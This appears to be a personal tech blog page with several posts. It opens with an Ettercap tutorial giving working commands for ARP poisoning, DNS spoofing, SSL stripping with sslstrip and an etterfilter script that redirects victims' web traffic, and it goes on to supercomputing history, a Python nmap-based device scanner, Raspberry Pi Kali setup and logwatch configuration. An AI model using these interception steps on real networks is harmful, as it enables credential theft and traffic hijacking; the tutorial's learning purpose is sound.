Skip to content

Just another technical day

Somethingk: Tech Blog

  • Home
  • About

Ettercap Man-in-the-Middle Fun!

By K4Paul January 14, 2014 0 Backtrack, Exploit, Kali, Network Capture, Penetration Testing ARP, DNS hijacking, Ettercap, poisoning, sniffing

Ethernet is a broadcast system. Messages sent over Ethernet from any one computer are broadcasted allowing other computers in the network to view and potentially intercept information. This vulnerability is what allows hackers to sniff packets and perform Man-in-the-Middle attacks (an attack where a hacker manipulates packets between its source and destination). What’s worse is that companies spend a lot of effort to keep hackers out but not as much to prevent hacking from within a network. These link layer type of attacks are especially dangerous because of the lack of firewalls within a network.

One type of attack is known as ARP poisoning. ARP utilizes the fact that requests are broadcasted for an IP/MAC address resolution. In simplified terms, the resolution process consists of a device on a network  looking for a corresponding machine to a given address. It broadcasts ARP packets asking, who as this specific IP? The machine with that IP then responds, I do. A hacker can personally broadcast an ARP packet and poison all device stacks in the LAN, lying about its address and re-routing traffic. There isn’t any required authentication for ARP’s allowing this attack to be successful. The attacker can also reply to an ARP before the responding machines.

Other attacks/vulnerabilities performed on the link layer that take advantage of  broadcasts include:

  • CAM Table Exhaustion
  • ARP Spoofing
  • DHCP Starvation

Ettercap is an open-source tool used to perform man-in-the-middle attacks on a local area network. This tool will intercept packets coming between the user and gateway node, changing the content. I’ll go over just a few examples of the awesome crap it can do.

I do NOT advocate using this information malicious, it’s important to learn the attacks in order to protect against them!

ARP Sniffing


This attack monitors traffic. Hackers can ‘sniff’ or view incoming packets using this ettercap function. The screenshot below shows the ARP requests created when ettercap starts up.

Execution Command:

ettercap –TqM arp:remote /<Target IP Range>/ /<Gateway IP Range>/

Arp

DNS Hijacking

This attack will divert a machine to another DNS other than the one specified. Basically, the attack focuses on placing an entry into a computer’s DNS cache. This causes a DNS to map to an incorrect IP address. DNS hijacking exploits the lack of authentication DNS uses. If the server does not validate responses locally, an incorrect entry can be inserted.

First a device will make a request for a specific DNS entered by the user. The device will ask the DNS server for the resolved IP of a DNS. With the attack, the attacker answers instead of the DNS server. The requesting device will then cache the provided IP from the attacker to the DNS called for by the user. So instead of going to Google.com one can divert traffic to hack.com

Edit Configuration File:

  • Command:

vim /usr/local/share/ettercap/etter.dns (Location in Backtrack 5 R2)

  • Add entry:

<DNS> A <Directed IP>

Execution Command:

ettercap -TqP dns_spoof -M arp:remote /<Gateway IP Range>/ 
/<Target IP Range>/

SSL MitM

This attack intercepts SSL packets, instead of credentials being passed safely to a host, credentials are sent in clear-text to the attacker. This is especially villainous.

Change the ettercap configuration file:

  • Change
ec_uid = 0               # nobody is the default
ec_gid = 0                # nobody is the default
  • Uncomment # if you use iptables:
redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp 
--dport %port -j REDIRECT --to-port %rport"
redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp 
--dport %port -j REDIRECT --to-port %rport"

Execution Commands:

  • Redirect requests on port 80:

sudo iptables -t nat -A PREROUTING -p tcp –destination-port 80 -j

REDIRECT –to-port 10000

  • Verify entry in table:

sudo iptables –list -t nat

  • Enable forwarding:

sudo echo “1” > /proc/sys/net/ipv4/ip_forward

  • Run Ettercap:

ettercap –TqM arp /<Gateway IP Range>/ /<Target IP Range>/

  • Run sslstrip to block and hide certificate:

python /pentest/web/sslstrip/sslstrip.py –a -k –f

I got you Facebook user

Filters

Filters can be created to manipulate packets to perform a desired function. The below filter monitors all packets and if it finds TCP traffic on port 80 it will manipulate the data. The first part of the filter will commit the encoding to plaintext. The second part of the filter will then report that the requested page has changed destinations and divert the user to a new destination page. The example below diverts all web requests to 192.168.200.201. ARPs are required to be performed on a local domain.

Filter Script

if (ip.proto == TCP && tcp.dst == 80){
     if (search(DATA.data, "Accept-Encoding")){
          replace("Accept-Encoding", "Accept-Rubbish!");
          msg("Zapped!");
     }
}
if (ip.proto == TCP && tcp.src == 80){
replace("200 OK", "301 Moved Permanently
Location: http://192.168.200.201/
");
msg("redirect success\n");
}

Command to compile filter:

Etterfilter <Filter Text> -o <Compiled Filter>

Execution Command:

ettercap -Tq -F <Filter> -M arp:remote /<Target IP Range>/ 
/<Gateway IP Range>/

filter

A History of Supercomputing because… I Feel Like It – Part Two

By K4Paul January 13, 2014 0 Supercomputing Big Data, Cluster, High Performance Computing, History, HPC

Now this isn’t an extensive history, right now I’m just posting major develops. At a later time, I might revise and beef up these posts because it really is cool to see how we have progressed from vacuum tubes to our modern beasts! Onward!

The next design for supercomputers involved individual processors each with their own 4kbit RAM memory (so cute compared to our GB memory now). This was earliest seen in 1985 with Thinking Machine’s Connection Machine 1. This design was an improvement over vector processing and provided a massively parallel infrastructure. Fun fact, the Connection Machine 5 had a vital role in Jurassic Park. It was the supercomputer in the control room!

Notice the red lights in the background.

Cost of vector computers continued to decrease as minicomputers improved their uniprocessor design with the Convex C1.

In 1988, NASA adopted the Cray Y-MP.  This new supercomputer could be equipped with 2,4, or 8 vector processors. It peaked at 333 Mflops per processor. Flops standing for floating-point operations per second.

1990, Intel introduced the Touchstone Delta Supercomputer. This device used 512 reduced instruction set computing (RISC) processors. RISC consists of simplified instructions over complex that are believed to increase performance because of the faster execution times.

Their was a brief lull in development around the end of cold war. This slowed down supercomputing progress.

In 1992, Intel continues their Delta line and builds the first Paragon supercomputer. This device consists of distributed memory multiprocessor systems with 32-bit RISC. Also that year, Cray ‘s C90 series reached a performance of one Gflop a big boost in performance.

In 1993, IBM promotes their SP 1 Power Parallel System. This device was based off of the Performance Optimization With Enhanced RISC – Performance Computing (PowerPC) infrastructure. PowerPC later evolved into Power ISA. This architecture was developed by the Apple-IBM-Motorola alliance and has been replaced by Intel in many personal computers but is still popular among embedded systems.

Cray Computer Corporation (founded in 1972) constructs their T3D. This was the corporation’s first attempt at a massively parallel machine. It was capable of scaling from 32 on up to 2,048 processors.

In 1994, the Beowulf Project came into play with their 16 node Linux cluster.  NASA used it for their Space Sciences project. The Beowulf Project has since evolved into the Beowulf cluster which consists of a local network of shared devices. Cool thing is that this project has helped to bring high performance computing power to connected personal devices.

Intel’s Accelerated Strategic Computing Initiative (ASCI) Red improved performance in 1997 on the LINPACK Benchmark at Sandia National Labs, reaching 1.3 Tflops. ASCI Blue continued to boost performance on  supercomputers, peaking at 3 Tflops in 1998 and ASCI White enabled 7.22 Tflops in 2000.

In 2002, the NEC uses supercomputing to run earth simulations at Japan’s Yokohama Institute for Earth Science. Think of how much data that involves! That same year, Linux clusters become popular, reaching 11 Tflops! I use Linux!

China’s Tianhe-1A,  located at the National Supercomputing Center in Tianjin, reaches 2.57Pflops, a huge, huge jump in performance. This became the world’s fastest computer in 2010. This reign was short lived and only lasted till Japan’s K computer by Fujitsu reached 8 Pflops in June of 2011 and 10 Pflops later that November. However, it is still one of the few petascale supercomputers in the world.

Supercomputing is still improving. In January 2012, Intel purchased the InfiniBand product line in hopes of meeting their promise of developing exascale technology by 2018. Wow! Again, more power results in an increase in data processing capabilities. Think of what else we could simulate with this type of technology, how much more detail will we be able examine?

Things are looking up.

A History of Supercomputing because… I Feel Like It – Part One

By K4Paul January 12, 2014 January 13, 2014 0 Supercomputing Big Data, Cluster, High Performance Computing, History, HPC

So there has been quite a bit of talk on Big Data processing, High Performance Computing (HPC), clusters (grouping of computers), supercomputing and such. Our world has gone digital and with that we have more data than we know what to do with and to process this data in a timely fashion we need systems with more power. Ultimately, as processing needs increase so does the world of supercomputing.

So where did the madness begin?

One of the first supercomputers was the Colossus! Built in 1943, this vacuum tube device was the first digital, programmable computer. It was used to crack the Enigma code used by Germans during World War II. Totally awesome, this device helped the Allied Forces decipher German telegraphic messages and seriously aided in providing military intelligence.

In 1944,the Harvard Mark I was completed. It was the first large-scale general purpose computer. The Mark I computer was tested as the first computer to be able to store data along with programs. Its successor known as the Mark II was built in 1945. One day a moth was found caught within the computer, the moth was removed resulting in the first debugging of a computer.

In 1946, the Electronic Delay Storage Automatic Calculator (ENIAC) was assembled by the Moore School at the University of Pennsylvania, it came down for a short period of time but was continuously powered on in 1947. It consisted of 19,000 vacuum tubes and was used by the government to test the feasibility of the hydrogen bomb along with other War World II ballistic firing tables.

One of the first UK computers, Pilot Ace ran at one million cycles per second in 1950.  Following, the UNIVAC processed election data and accurately predicted the winner of the 1952 presidential elections. The computer said Eisenhower would win by a landslide despite polls predicting Adlai Stevenson. General Electric used this computer system to process their payroll paying $1 million for the services. The more versatile stored computer, EDVAC was built in the US around 1951. It differed from UNIVAC by using binary over decimal numbers and only consisted of 3,500 tubes.

Continuing, IBM contributes to supercomputing with their 701 (Defense Calculator). It was used for scientific calculations and provided a transition from punch cards to electronic computers in 1952. That same year, the MANIAC I was built. It was also used for scientific computations and helped in the engineering of the hydrogen bomb.

In 1953, the first real-time video was displayed on MIT’s Whirlwind computer.

IBM made great strides in supercomputing, they introduced the rugged 650 in 1954 and the 704, the first computer to fully deploy floating-point math in 1955. IBM’s RAMAC, in 1956, was the first computer to use a hard disk while calculating high-volume business transactions. Following, their 7090 was a commercial scientific computer used for space exploration. In 1961, IBM develops the fastest supercomputer yet, the STRETCH. This was IBM’s first transistor computer. The transistors replaced the traditional vacuum tubes used at the time.

In 1962, the University of Manchester in the UK introduced Atlas, it was capable of using virtual memory, lagging and job scheduling. “It was said that whenever Atlas went offline half of the United Kingdom’s computer capacity was lost” (Wikipedia).

Semi-Automatic Ground Environment (SAGE) was completed in 1963. It connected 554 computers together and was used to detect air attacks. B5000, developed by Burroughs utilized high-level programming languages ALGOL and COBOL in multiprocessing operations.  1964, Control Data Corporation built the CDC 6600 maxing at 9 Megaflops. It was one of Seymour Cray (Yes, the same Cray from the Cray clusters) first designs.

IBM introduces System 360 in 1969. It is the first computer to include data and instruction cache memory. This line of computers stretched from performing scientific computations to commercial applications providing a broad use of capabilities.

In the 1970s, supercomputers became a source of national pride for producing countries. More than ever, computers were being commercialized with secular processors. This designed produced more of an all-in-one solution for most applications but typically lent to slower speeds.

In 1975, DEC KL-10, the first minicomputer that could compete in the mainframe market was produced by Digital. Minicomputers were a cheaper solution to other computer implementations.The New York Times, defined a minicomputer as a machine capable of processing high level programming languages, costing less than $25,000, with an input-output device and at least 4K words of memory.

Seymour Cray, released the Freon-cooled Cray-1 in 1976. Freon is a cooling agent used in most air conditioning systems. This technology was used to keep cluster systems from overheating or reaching dangerous heat levels for maintenance workers. Cray was a flashy man, notice the cushion like structure around the Cray. People could now sit and enjoy their supercomputer.

In 1982,  Fujitsu produced the VP-200 vector supercomputer. This new computer was able to process data at a rate of 500 Mflops.

The Cray-2 was released to the National Energy Research Scientific Computing Center in 1983 and consisted of eight processors. It was the fastest machine in the world at the time with four vector processors. Vector processing allowed an entire vector or array of data to be processed at a time. This significantly increased performance over secular methods.

More history to come in part two…

IMPROVEMENTS: Detecting New Network Devices with Python and Tkinter

By K4Paul January 11, 2014 January 26, 2014 0 Enumeration, Fingerprinting, Networking, Python, Vulnerability Scanner Devices, Django, Django 1.3, Improvements, Ping, Python 2.7, RESTFul, Tkinter, Upgrade

So I wasn’t too happy with the kludginess of the network monitoring tool that I posted about earlier this week. It lagged and really wasn’t an ideal tool. I decided to redesign the entire model.

New Model


The new tool still utilizes Python 2.7 and consists of three parts:

  • Ping/Enumeration Script
  • RESTful Django Script
  • Tkinter Reporting GUI Script

Here is how they connect. The Ping/Enumeration Script, pings all devices given within a network range. Whenever it finds a new device, it runs a NMAP scan on the device then formulates a request to the server to notify it of the device scan results. The script will also notify the server when a device disconnects from the network (this was an issue with the old version).

The Django server manages a sqlite database containing scan results on all devices currently connected to the network. It will remove or add a device record based on the ping script’s RESTful HTTP request. The server can also return a list of all devices detected. This list is used by the GUI script.

The GUI script maintains a Tkinter dialog window that will circulate through all network connected device scan results. It first sends a GET request to the Django server asking for a JSON list of all connected devices. The script will then display each record found in the JSON. Each device record will appear in the GUI window for 20 seconds. After it has made the rounds through each item, it will make another call to the server for a fresh JSON to iterate through.

The Ping/Enumeration Script is basically the same as what I discussed earlier. The difference is, after data is collected, it is sent to the Django server in a POST request.


import commands, re, json, urllib2, binascii
PREFIX = "192.168.1" #Network prefix
MIN = "0" #Starting network address, eg 192.168.1.0
MAX = "12" #Closing network address, e.g. 192.168.1.55
results = []

def escapeMe(message): #Escape characters (using ASCII value) not allowed in JSON
    new = ""
    for num in range(len(message)):
        char_code = ord(message[num])
        if char_code < 32 or char_code == 39 or             char_code == 34 or char_code == 92:
            new = new + "%" + binascii.hexlify(message[num])
        else:
            new = new + message[num]
    return new

def sendDevice(gotcha): #Send the device report to the server as a POST
    try:
        url = "http://127.0.0.1:3707/new/" #Server address
        gotcha = escapeMe(gotcha)
        values = json.dumps({'device' : str(gotcha)})
        req = urllib2.Request(url)
        req.add_header('Content-Type', 'application/json')
        rsp = urllib2.urlopen(req, values)
        code = rsp.getcode()
    except Exception, e:
        print e

def removeDevice(ip): #Send request to remove device
    try:
        ip = ip.replace('.','-')
        url = "http://127.0.0.1:3707/remove/"+ip+"/"
        rsp = urllib2.urlopen(url)
        code = rsp.getcode()
    except Exception, e:
        print e

def main():
    global results
    while 1:
        new = commands.getoutput('for i in {'+MIN+'..'+MAX+'}; do ping -c 1 -t 1 '+PREFIX+'.$i | grep "from"; done') #Ping sweep the network to find connected devices
        tmp = re.findall(PREFIX+"\.(\d+)", str(new)) #Pull out IP addresses from the ping results
        if tmp != results:
            for ip in tmp:
                if ip not in results:
                    gotcha = commands.getoutput('nmap -v -A -Pn '+PREFIX+'.'+ip) #nmap new devices found on the network
                    sendDevice(gotcha) #send device record to server
            for r in results:
                if r not in tmp:
                    removeDevice(PREFIX+'.'+r) #remove device if it wasn't found in the latest ping
            results = tmp

if __name__ == "__main__":
    main()

Django is an awesome Python Web Application Framework that I absolutely adore (not the movie 🙂 ). It is known as the web framework for perfectionists with deadlines. Most of my web projects utilize Django.

Django

It comes with its own lightweight server to host its applications, so its perfect for any development environment. For the sake of this project, I’m using its server, all script/server functionality is limited to the host machine running the tool. Everything is internal. Django also handles the RESTful routing and database modeling. It uses the model view controller (MVC) structure. Here is a great tutorial on how to create your own Django app, definitely worth looking into!

The following is the break down of code I wrote for the Django server (running version 1.3).


####################models.py####################
from django.db import models

class Devices(models.Model):
    device = models.TextField()

####################ADD to urls.py####################
url(r'^new/$', 'lilDevil.views.new', name='new'),
url(r'^listDevices/$', 'lilDevil.views.listDevices', name='listDevices'),
url(r'^remove/(?P*ip*.+)/$', 'lilDevil.views.remove', name='remove'), #REPLACE * with greater/less sign containing brackets

####################views.py####################
from django.http import HttpResponse
from lilDevil.models import Devices
import json

def remove(request, ip):
    try:
        ip = ip.replace('-','.')
        devicelist = Devices.objects.all()
        for d in devicelist:
            if ip in d.device:
                d.delete()
        return HttpResponse(status = 200)
    except Exception, e:
        return HttpResponse(e)

def new(request):
    try:
        encoded = json.loads(request.raw_post_data)
        new = Devices(device=encoded["device"])
        new.save()
        return HttpResponse(status = 200)
    except Exception, e:
        return HttpResponse(e)

def listDevices(request):
    try:
        json_string = '{"devices": ['
        devicelist = Devices.objects.all()
        first = True
        for d in devicelist:
            if first:
                first = False
            else:
                json_string = json_string + ', '
            json_string = json_string + '{"device": "'+str(d.device)+'"}'

        json_string = json_string + ']}'
        return HttpResponse(json_string)
    except Exception, e:
        print HttpResponse(e)
        return

Finally, the GUI script. Very similar to the one in the old post. Again, I just added the ability to request device data from the server.


from Tkinter import *
import time, urllib2, urllib, json
class flipGUI(Tk):
    def __init__(self,*args, **kwargs): #Setup the GUI and make it pretty
        Tk.__init__(self, *args, **kwargs)
        self.label1 = Label(self, width= 65, justify=CENTER, padx=5, pady=5, text="Guests") #Text label
        self.label2 = Label(self, text="") #Photo label
        self.label2.grid(row=0, column=1, sticky=W+E+N+S, padx=5, pady=5)
        self.label1.grid(row=0, column=0)
        self.flipping()

    def flipping(self): #Flip through NMAP scans of detected devices
        t = self.label1.cget("text")
        t = self.label2.cget("image")
        data = getData()
        found = json.loads(data)
        photo = PhotoImage(file="picture.gif")
        if found['devices']:
            for f in found['devices']: #Loop through all but the last item
                fixed = f['device'].replace('%0a', '\n') #return to ASCII value from earlier escaped hex
                self.label1.config(text=fixed)
                self.label1.update()
                self.label2.config(image=photo)
                self.label2.update()
                time.sleep(20)
        else:
            self.label1.config(text="No connected devices")
            self.label1.update()
            time.sleep(20)
        self.after(1, self.flipping())

def getData(): #Get a list of devices from server
    url = "http://127.0.0.1:3707/listDevices/" #server address
    response = urllib2.urlopen(url)
    code = response.getcode()
    if int(code) == 200:
        return response.read()
    else:
        return

if __name__ == "__main__":
    try:
        while 1:
            app = flipGUI()
            app.mainloop()
    except Exception, e:
        print e

Final Note: Make sure to delete/clear out database or old results will carry over! I did this in an init.d script that calls the service.

Put it all together and you have a much more stable tool. I renamed it from the Hindenburg to the Lil Devil.

The Lil Devil
The Lil Devil

Pi Time!

By K4Paul January 10, 2014 January 17, 2014 0 Kali, Linux Imaging SD, Model B, Raspberry Pi, Setup


Just bought my own Raspberry Pi (Model B), endearingly named the Lil Devil. I’ve worked with Pi’s at school but now I have my own, sweetness.

Lil Devil

“The Raspberry Pi is a credit-card sized computer that plugs into your TV and a keyboard. It is a capable little computer which can be used in electronics projects, and for many of the things that your desktop PC does, like spreadsheets, word-processing and games. It also plays high-definition video” (raspberrypi.org).

My environment:

  • Raspberry Pi (Model B) $39.95
  • 32GB MicroSD with adapter $21.00 (Model B needs the adapter)
  • Miniature WiFi adapter $11.95
  • 5V USB Port Power Supply $5.95
  • USB Cable A/MicroB $3.95
  • HDMI cable, mouse, keyboard, display (If you can’t SSH)

So now that I have one, I’m going to put Kali back on it along with OpenVAS, see previous post.

Imaging the SD

This time to image my SD card I used dd on my Mac. When I imaged the SD on my PC, I used Win32 Disk Imager. For dd:

With the SD card inserted into your computer, check where it is mounted with either fdisk (Linux) or diskutil (Mac).

fdisk - l

or

diskutil list


Locate your SD. Mine was located at /dev/disk2 (seen in screenshot below).

Screen Shot 2014-01-10 at 7.50.24 PM


Unmount the SD.

unmount <SD LOCATION eg /dev/...>

or

diskutil unmountdisk <SD LOCATION /dev/...>

Screen Shot 2014-01-10 at 7.51.22 PM

Lastly, use dd to image the SD card, the command is the same on both platforms. You can either use a custom Kali Pi image or a normal Kali image.

sudo dd if=<IMG LOCATION> of=<SD LOCATION /dev/...>

WARNING: Make sure to select the write SD location, you do not want to wipe your computers HD!

This may take some time depending on the size of your SD.

Starting it Up

Plug all the pieces together (HDMI cable, mouse, keyboard, WiFi adapter, USB to power supply, and SD).

The default credentials for Kali is root:toor.

This was super annoying but dd did not image my entire SD card, it made a small 4GB image (The size of the image I had, most pi images are 2GB from what I hear.) I ended up installing raspy-config in order to expand my image partition on the card. I followed these instructions.

Once I had my PI going, I checked that the WiFi was working correctly. I followed this tutorial to get it working. Following, I was able to SSH immediately (I found the IP address on my router’s web interface), some of you might have to configure OpenSSL. This way you can SSH into the device without the need of a dedicated monitor, HDMI cable, keyboard or mouse.

rm /etc/ssh/ssh_host_*
dpkg-reconfigure openssh-server
service ssh restart

Always good to update your libraries and upgrade your system.

sudo apt-get update
sudo apt-get upgrade

Cool, the environment is now ready for whatever you want to do. If you are worried about security, bastion.sh is a really cool tool designed to tighten security on any Linux device. Worth trying.

More Pi fun to come!

Logwatch on Ubuntu

By K4Paul January 9, 2014 January 9, 2014 0 Linux logwatch, monitoring, sysadmin, tools, Ubuntu

What is logwatch?

It is an awesome monitoring tool. I have it running on one of my servers. Every night I get a status report on the behavior of my server.

Logwatch benefits:

  • Perform daily log analysis every night on a host machine
  • Can be configured to email reports to admin users
  • System Administrator Usage
    • Easy setup
    • Monitor host machines for all access and usage stats
    • Alert suspicious usage or access attempts
    • Email reports in an organized and easy to read format

Simple Install

Just run the following command:
sudo apt-get install logwatch

Configuration

Look into the configuration file and edit the settings to reflect the email account you want reports to be sent. By default it uses local mail. Look into the email options section to get logwatch to email external accounts like Gmail.
vim /usr/share/logwatch/default.conf/logwatch.conf
Output = mail
Format = html
MailTo = <YOUR LOCAL EMAIL>

Email Options (For Gmail, etc.)

Either setup a mail server like postfix or utilize another agent to send out logs via email.
Here is a great tutorial explaining an alternative to a mail server using sendmail.

Run the Reports Daily

To have logwatch run daily, set the command to the crontab.
crontab -e

The format for a cron job is:
(minute) (hour) (day of the month) (month) (day of the week) command

A * stands for every.

Here is an example of a crontab entry to run logwatch daily:

0 0 * * * logwatch

 Reports



Below are just some screenshots of the reports I receive from the tool. The reports are outdated and I no longer use the machine they detail… just in case you were curious.

logwatched

logwatch2

logwatch4

Restricting Bandwidth on Tomato

By K4Paul January 8, 2014 March 23, 2017 9 Networking bandwidth limiter, guest network, Tomato Shibby

This is a shorter post but it’s all part of my latest and greatest project idea which will come together soon!

I dislike guests who over stay their welcome. If they want to use my internet, I don’t mind as long as they don’t go crazy. Earlier, I created a separate guest network and now I want to limit its bandwidth. By limiting this, I limit how much streaming, download, uploading, etc. my guests can do per second. This can all be accomplished in the Bandwidth Limiter section in the tomato web GUI (default 192.168.1.1).


Under the Bandwidth Limiter for LAN, enable the the limiter. This part kind of sucks. My network is setup to include a dedicated bridge for my personal network (br0) and another for my guest network (br1). Your network may be different. In order to limit the guest bridge (br1) I had to set a limit on my personal bridge (br0). I chose to set the limit ridiculously high (300 Mbps) on my personal so as never interfering with my experience. The picture shows my settings below.

Screen Shot 2014-01-05 at 8.34.54 AM

